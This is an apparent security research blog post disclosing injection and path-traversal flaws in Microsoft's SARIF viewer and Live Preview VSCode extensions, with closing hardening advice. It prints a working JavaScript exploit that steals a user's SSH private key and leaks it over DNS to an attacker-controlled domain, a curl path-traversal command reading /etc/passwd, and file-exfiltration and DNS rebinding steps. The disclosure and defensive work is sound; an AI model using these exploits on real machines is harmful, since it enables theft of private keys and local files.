TL;DR: This two-part blog series will cover how I found and disclosed three vulnerabilities in VSCode extensions and one vulnerability in VSCode itself (a security mitigation bypass assigned CVE-2022-41042 and awarded a $7,500 bounty). We will identify the underlying cause of each vulnerability and create fully working exploits to demonstrate how an attacker could have compromised your machine. We will also recommend ways to prevent similar issues from occurring in the future.

A few months ago, I decided to assess the security of some VSCode extensions that we frequently use during audits. In particular, I looked at two Microsoft extensions: SARIF viewer, which helps visualize static analysis results, and Live Preview, which renders HTML files directly in VSCode.

Why should you care about the security of VSCode extensions? As we will demonstrate, vulnerabilities in VSCode extensions—especially those that parse potentially untrusted input—can lead to the compromise of your local machine. In both the extensions I reviewed, I found a high-severity bug that would allow an attacker to steal all of your local files. With one of these bugs, an attacker could even steal your SSH keys if you visited a malicious website while the extension is running in the background.

During this research, I learned about VSCode Webviews—sandboxed UI panels that run in a separate context from the main extension, analogous to an iframe in a normal website—and researched avenues to escape them. In this post, we’ll dive into what VSCode Webviews are and analyze three vulnerabilities in VSCode extensions, two of which led to arbitrary local file exfiltration. We will also look at some interesting exploitation tricks: leaking files using DNS to bypass restrictive Content-Security-Policy (CSP) policies, using srcdoc iframes to execute JavaScript, and using DNS rebinding to elevate the impact of our exploits.

In an upcoming blog post, we’ll examine a bug in VSCode itself that allows us to escape a Webview’s sandbox even in a well-configured extension.

VSCode Webviews

Before diving into the bugs, it’s important to understand how aVSCode extension is structured. VSCode is an Electron application with privileges to access the filesystem and execute arbitrary shell commands; extensions have all the same privileges. This means that if an attacker can execute JavaScript (e.g., through an XSS vulnerability) in a VSCode extension, they can achieve a full compromise of the system.

As a defense-in-depth protection against XSS vulnerabilities, extensions have to create UI panels inside sandboxed Webviews. These Webviews don’t have access to the NodeJS APIs, which allow the main extension to read files and run shell commands. Webviews can be further limited with several options:

enableScripts: prevents the Webview from executing JavaScript if set tofalse. Most extensions requireenableScripts: true.localResourceRoots: prevents Webviews from accessing files outside of the directories specified inlocalResourceRoots. The default is the current workspace directory and the extension’s folder.Content-Security-Policy: mitigates the impact of XSS vulnerabilities by limiting the sources from which the Webview can load content (images, CSS, scripts, etc.). The policy is added through a meta tag of the Webview’s HTML source, such as:

Sometimes, these Webview panels need to communicate with the main extension to pass some data or ask for a privileged operation that they cannot perform on their own. This communication is achieved by using the postMessage() API.

Below is a simple, commented example of how to create a Webview and how to pass messages between the main extension and the Webview.

An XSS vulnerability inside the Webview should not lead to a compromise if the following conditions are true: localResourceRoots is correctly set up, the CSP correctly limits the sources from which content can be loaded, and no postMessage handler is vulnerable to problems such as command injection. Still, you should not allow arbitrary execution of untrusted JavaScript inside a Webview; these security features are in place as a defense-in-depth protection. This is analogous to how a browser does not allow a renderer process to execute arbitrary code, even though it is sandboxed.

You can read more about Webviews and their security model in VSCode’s documentation for Webviews.

Now that we understand Webviews a little better, let’s take a look at three vulnerabilities that I found during my research and how I was able to escape Webviews and exfiltrate local files in two VSCode extensions built by Microsoft.

Vulnerability 1: HTML/JavaScript injection in Microsoft’s SARIF viewer

Microsoft’s SARIF viewer is a VSCode extension that parses SARIF files—a JSON-based file format into which most static analysis tools output their results—and displays them in a browsable list.

Since I use the SARIF viewer extension in all of our audits to triage static analysis results, I wanted to know how well it was protected against loading untrusted SARIF files. These untrusted files can be downloaded from an untrusted source or, more likely, result from running a static analysis tool—such as CodeQL or Semgrep—with a malicious rule containing metadata that can manipulate the resulting SARIF file (e.g., the finding’s description).

While examining the code where the SARIF data is rendered, I came across a suspicious-looking snippet in which the description of a static analysis result is rendered using the ReactMarkdown class with the escapeHtml option set to false.

Code that unsafely renders the description of a finding parsed from a SARIF file (source)

Since HTML is not escaped, by controlling the markdown field of a result’s message, we can inject arbitrary HTML and JavaScript in the Webview. I quickly threw up a proof of concept (PoC) that automatically executed JavaScript using the onerror handler of an img with an invalid source.

It worked! The picture below shows the exploit in action.

PoC exploit in action. On the right, we see the JavaScript injected in the DOM. On the left, we see where it is rendered.

This was the easy part. Now, we need to weaponize this bug by fetching sensitive local files and exfiltrating them to our server.

Fetching local files

Our HTML injection is inside a Webview, which, as we saw, is limited to reading files inside its localResourceRoots. The Webview is created with the following code:

Code that creates the Webview in the SARIF viewer extension with an unsafe localResourceRoots option (source)

As we can see, localResourceRoots is configured very poorly. It allows the Webview to read files from anywhere on the disk, up to the z: drive! This means that we can just read any file we want—for example, a user’s private key at ~/.ssh/id_rsa.

Inside the Webview, we cannot open and read a file since we don’t have access to NodeJS APIs. Instead, we make a fetch to https://file+.vscode-resource.vscode-cdn.net/, and the file contents are sent in the response (if the file exists and is within the localResourceRoots path).

To leak /etc/issue, all we need is to make the following fetch:

Exfiltrating files

Now, we just need to send the file contents to our remote server. Normally, this would be easy; we would make a fetch to a server we control with the file’s contents in the POST body or in a GET parameter (e.g., fetch('https://our.server.com?q=')).

However, the Webview has a fairly restrictive CSP. In particular, the connect-src directive restricts fetches to self and https://*.vscode-cdn.net. Since we don’t control either source, we cannot make fetches to our attacker-controlled server.

CSP of the SARIF viewer extension’s Webview (source)

We can circumvent this limitation with, you guessed it, DNS! By injecting tags with the rel="dns-prefetch" attribute, we can leak file contents in subdomains even with the restrictive CSP connect-src directive.

To leak the file, all we need is to encode the file in hex and inject tags in the DOM, where the href points to our attacker-controlled server with the encoded file contents in the subdomains. We just need to ensure that each subdomain has at most 64 characters (including the .s) and that the whole subdomain has less than 256 characters.

Putting it all together

By combining these techniques, we can build an exploit that exfiltrates the user’s $HOME/.ssh/id_rsa file. Here is the commented exploit:

// 1) Leak the user's $HOME directory by going over the DOM and finding a script

// that points to the `.vscode` folder which lives in the user’s $HOME

HOME='';

scripts_in_dom = document.getElementsByTagName('script');

len = scripts_in_dom.length;

for (var i = 0; i < scripts_in_dom.length; i++) {

it = scripts_in_dom[i];

if (it.src.startsWith('https://file+.vscode-resource.vscode-cdn.net/')) {

HOME = it.src.split('https://file+.vscode-resource.vscode-cdn.net')[1].split('.vscode')[0];

break;

};

};

// 2) Fetch a user's private key at $HOME/.ssh/id_rsa

fetch('https://file+.vscode-resource.vscode-cdn.net' + HOME + '.shh/id_rsa')

.then((response) => response.text())

.then((data) => {

console.log(data);

// 3) Encode the data in hex and leak the file over DNS

encoded_data = data.split('').map(c =>

c.charCodeAt(0).toString(16).padStart(2, '0')

).join('');

server_domain = 'our.server.com';

for (var i = 0; i < encoded_data.length; i+=63+63+63) {

var n = i / (63+63+63);

subdomain_1 = encoded_data.substring(i, i+63);

subdomain_2 = encoded_data.substring(i+63, i+63+63);

subdomain_3 = encoded_data.substring(i+63+63, i+63+63+63);

full_domain = server_domain;

if (subdomain_3) {

full_domain = subdomain_3 + '.' + full_domain;

};

if (subdomain_2) {

full_domain = subdomain_2 + '.' + full_domain;

};

if (subdomain_1) {

full_domain = subdomain_1 + '.' + full_domain;

};

full_domain = n.toString() + '.' + full_domain;

full_domain = '//' + full_domain;

// Add the link to the DOM

newLink = document.createElement('link');

newLink.setAttribute('rel', 'dns-prefetch');

newLink.setAttribute('href', full_domain);

document.body.appendChild(newLink);

};

});

Exploit that steals a user’s private key when they open a compromised SARIF file in the SARIF viewer extension

This was all possible because the extension used the ReactMarkdown component with the escapeHtml = {false} option, allowing an attacker with partial control of a SARIF file to inject JavaScript in the Webview. Thanks to a very permissive localResourceRoots, the attacker could take any file from the user’s filesystem. Would this vulnerability still be exploitable with a stricter localResourceRoots? Wait for the second blog post! ;)

To detect these issues automatically, we improved Semgrep’s existing ReactMarkdown rule in PR #2307. Try it out against React codebases with semgrep --config "p/react."

Vulnerability 2: HTML/JavaScript injection in Microsoft’s Live Preview extension

Microsoft’s Live Preview, a VSCode extension with more than 1 million installs, allows you to preview HTML files from your current workspace in an embedded browser directly in VSCode. I wanted to understand if I could safely preview malicious HTML files using the extension.

The extension starts by creating a local HTTP server on port 3000, where it hosts the current workspace directory and all of its files. Then, to render a file, it creates an iframe that points to the local HTTP server (e.g., iframe src=”http://localhost:3000/file.html” ) inside a Webview panel. (Sandboxing inception!) This architecture allows the file to execute JavaScript without affecting the main Webview.

The DOM of the Webview that contains the previewed HTML file. The outer iframe is the Webview itself. The inner iframe is the previewed HTML page.

The inner preview iframe and the outer Webview communicate using the postMessage API. If we want to inject HTML/JavaScript in the Webview, its postMessage handlers are a good place to start!

Finding an HTML/JavaScript injection

We don’t have to look hard! The link-hover-start handler is vulnerable to HTML injection because it directly passes input from the iframe message (which we control the contents of) to the innerHTML attribute of an element of the Webview without any sanitization. This allows an attacker to control part of the Webview’s HTML.

Code where the innerHTML of a Webview element is set to the contents of the message originated in the HTML file being previewed. (source)

Achieving JavaScript execution with srcdoc iframes

The naive approach of setting innerHTML to does not work because the script is added to the DOM but does not get loaded. Thankfully, there’s a neat trick we can use to circumvent this limitation: writing the script inside an srcdoc iframe, as shown in the figure below.

PoC that uses an srcdoc iframe to trigger JavaScript execution when set to the innerHTML of a DOM element

The browser considers srcdoc iframes to have the same origin as their parent windows. So even though we just escaped one iframe and injected another, this srcdoc iframe will have access to the Webview’s DOM, global variables, and functions.

The downside is that the iframe is now ruled by the same CSP as the Webview.

default-src 'none'; connect-src ws://127.0.0.1:3001/ 'self'; font-src 'self' https://*.vscode-cdn.net; style-src 'self' https://*.vscode-cdn.net; script-src 'nonce-'; frame-src http://127.0.0.1:3000;

CSP of the Live Preview extension’s Webview (source)

In contrast with the first vulnerability , this CSP’s script-src directive does not include unsafe-inline, but instead uses a nonce-based script-src. This means that we need to know the nonce to be able to inject our arbitrary JavaScript. We have a few options to accomplish this: brute-force the nonce, recover the nonce due to poor randomness, or leak the nonce.

The nonce is generated with the following code:

Code that generates the nonce used in the CSP of the Live Preview extension’s Webview (source)

Brute-forcing the nonce

While we can try as many nonces as we please without repercussion, the nonce has a length of 64 with an alphabet of 62 characters, so the universe would end before we found the right one.

Recovering the nonce due to poor randomness

An astute reader might have noticed that the nonce-generating function uses Math.random, a cryptographically unsafe random number generator. Math.random uses the xorshift128+ algorithm behind the scenes, and, given X random numbers, we can recover the algorithm’s internal state and predict past and future random numbers. See, for example, the Practical Exploitation of Math.random on V8 conference talk, and an implementation of the state recovery.

My idea was to call Math.Random repeatedly in our inner iframe and recover the state used to generate the nonce. However, the inner iframe, the outer Webview, and the main extension that created the random nonce have different instances of the internal algorithm state; we cannot recover the nonce this way.

Leaking the nonce

The final option was to leak the nonce. I searched the Webview code for postMessage handlers that sent data into the inner iframe (the one we control) in the hopes that we could somehow sneak in the nonce.



Our best bet is the findNext function, which sends the value of the find-input element to our iframe.

Code that shows the Webview sending the contents of the find-input value to the previewed page (source)

My goal was to somehow make the Webview attach the nonce to a “fake” find-input element that we would inject using our HTML injection. I dreamed of injecting an incomplete element like input id="find-input" value=" : This would create a “fake” element with the find-input ID, and open its value attribute without closing it. However, this was doomed to fail for multiple reasons. First, we cannot escape from the element we are setting the innerHTML to, and since we are writing it in full, it could never contain the nonce. Second, the DOM parser does not parse the HTML in the example above; our element is just left empty. Finally, the document.getElementById('find-input') always finds the already existing element, not the one we injected.

At this point, I was at a dead end; the CSP effectively prevented the full exploit. But I wanted more! In the next case study, we’ll look at another bug that I used to fully exploit the Live Preview extension without injecting any JavaScript in the Webview.

Vulnerability 3: Path traversal in the local HTTP server in Microsoft’s Live Preview extension

Since we couldn’t get around the CSP, I thought another interesting place to investigate was the local HTTP server that serves the HTML files to be previewed. Could we fetch arbitrary files from it or could we only fetch files in the current workspace?

The HTTP server will serve any file in the current workspace, allowing an HTML file to load JavaScript files or images in the same workspace. As a result, if you have sensitive files in your current workspace and preview a malicious HTML file in the same workspace, the malicious file can easily fetch and exfiltrate the sensitive files. But this is by design, and it is unlikely that a user’s workspace will have both malicious and sensitive files. Can we go further and leak files from elsewhere on the filesystem?

Below is a simplified version of the code that handles each HTTP request.

Code that servers the Live Preview extension’s local HTTP server (source)

My goal was to find a path traversal vulnerability that would allow me to escape the basePath root.

Finding a path traversal bug

The simple approach of calling fetch("../../../../../../etc/passwd") does not work because the browser normalizes the request to fetch("/etc/passwd"). However, the server logic does not prevent this path traversal attack; the following cURL command retrieves the /etc/passwd file!

curl --path-as-is http://127.0.0.1:3000/../../../../../../etc/passwd

cURL command that demonstrates that the server does not prevent path traversal attacks

This can’t be achieved through a browser, so this exploitation path is infeasible. However, I noticed slight differences in how the browser and the HTTP server parse the URL that may allow us to pull off our path traversal attack. The server uses hand-coded logic to parse the URL’s query string instead of using the JavaScript URL class, as shown in the snippet below.

Code with hand-coded logic to parse a URL’s query string (source)

This code splits the query string from the URL using lastIndexOf('?'). However, a browser will parse a query string from the first index of ?. By fetching ?../../../../../../etc/passwd?AAA the browser will not normalize the ../ sequences because they are part of the query string from the browser’s point of view (in green in the figure below). From the server’s point of view (in blue in the figure below), only AAA is part of the query string, so the URLPathName variable will be set to ?../../../../../../etc/passwd, and the full path will be normalized to /etc/passwd with path.join(basePath ?? '', URLPathName). We have a path traversal!

Exploitation scenario 1

If an attacker controls a file that a user opens with the VSCode Live Preview extension, they can use this path traversal to leak arbitrary user files and folders.

In contrast with vulnerability 1, this exploit is quite straightforward. It follows these simple steps:

- From the HTML file being previewed, fetch the file or directory that we want to leak with

fetch("http://127.0.0.1:3000/?../../../../../../../../../etc/passwd?"). (Note that we can see the fetch results even without a CORS policy because our exploit file is also hosted on thehttp://127.0.0.1:3000origin.) - Encode the file contents in base64 with

leaked_file_b64 = btoa(leaked_file). - Send the encoded file to our attacker-controlled server with

fetch("http://?q=" + leaked_file_b64).

Here is the commented exploit:

Exploit that exfiltrates local files when a user previews a malicious HTML file with the Live Preview extension

Exploitation scenario 2

The previous attack scenario only works if a user previews an attacker-controlled file, but using that exploit is going to be very hard. But we can go further! We can increase the vulnerability’s impact by only requiring that the victim visits an attacker’s website while the Live Preview HTTP server is running in the background with DNS rebinding—a common technique to exploit unauthenticated internal services.

In a DNS rebinding attack, an attacker changes a domain’s DNS record between two IPs—the attacker server’s IP and the local server’s IP (commonly 127.0.0.1). Then, by using JavaScript to fetch this changing domain, an attacker will trick the browser into accessing local servers without any CORS warnings since the origin remains the same. For a more complete explanation of DNS Rebinding attacks, see this blog post.

To set up our exploit, we’ll do the following:

- Host our attacker-controlled server with the exploit at

192.168.13.128:3000. - Use the

rbndrservice with the7f000001.c0a80d80.rbndr.usdomain that flips its DNS record between192.168.13.128and127.0.0.1.

(NOTE: If you want to reproduce this setup, ensure that running host 7f000001.c0a80d80.rbndr.us will alternate between the two IPs. This works flawlessly on my Linux machine, with 8.8.8.8 as the DNS server.)

To steal a victim’s local files, we need to make them browse to the 7f000001.c0a80d80.rbndr.us URL, hoping that it will resolve to our server with the exploit. Then, our exploit page makes fetches with the path traversal attack on a loop until the browser makes a DNS request that resolves to the 127.0.0.1 IP; once it does so, we get the content of the sensitive file. Here is the commented exploit:

Exploit that exfiltrates local files when a user visits a malicious web page while the Live Preview extension is running in the background

How to secure VSCode Webviews

Webviews have strong defaults and mitigations to minimize a vulnerability’s impact. This is great, and it totally prevented a full compromise in our case study 2! However, these case studies also showed that extensions—even those built by Microsoft, the creators of VSCode—can be misconfigured. For example, case study 1 is a glaring example of how not to set up the localResourceRoots option.

If you are building a VSCode extension and plan on using Webviews, we recommend following these principles:

- Restrict the CSP as much as possible. Start with

default-src 'none'and add other sources only as needed. For thescript-srcdirective, avoid usingunsafe-inline; instead, use a nonce or hash-based source. If you use a nonce-based source, generate it with a cryptographically-strong random number generator (e.g.,crypto.randomBytes(16).toString('base64')) - Restrict the

localResourceRootsoption as much as possible. Preferably, allow the Webview to read only files from the extension’s installation folder. - Ensure that any

postMessagehandlers in the main extension thread are not vulnerable to issues such as SQL injection, command injection, arbitrary file writes, or arbitrary file reads. - If your extension runs a local HTTP server, minimize the risk of path traversal attacks by:

- Parsing the URL from the path with an appropriate object (e.g., JavaScript’s URL class) instead of hand-coded logic.

- Checking if the file is within the expected root after normalizing the path and right before reading the file.

- If your extension runs a local HTTP server, minimize the risk of DNS rebinding attacks by:

- Spawning the server on a random port and using the Webview’s

portMappingoption to map the random localhost port to a static one in the Webview. This will limit an attacker’s ability to fingerprint if the server is running and make it harder for them to brute-force the port. It has the added benefit of seamlessly handling cases where the hard-coded port is in use by another application. - Allowlisting the

Hostheader with onlylocalhostand127.0.0.1(like CUPS does). Alternatively, authenticate the local server.

- Spawning the server on a random port and using the Webview’s

- And, of course, don’t flow user input into

.innerHTML—but you already knew that one. If you’re trying to add text to an element, use.innerTextinstead.

If you follow these principles you’ll have a well-configured VSCode extension. Nothing can go wrong, right? In a second blog post, we’ll examine a bug in VSCode itself that allows us to escape a Webview’s sandbox even in a well-configured extension.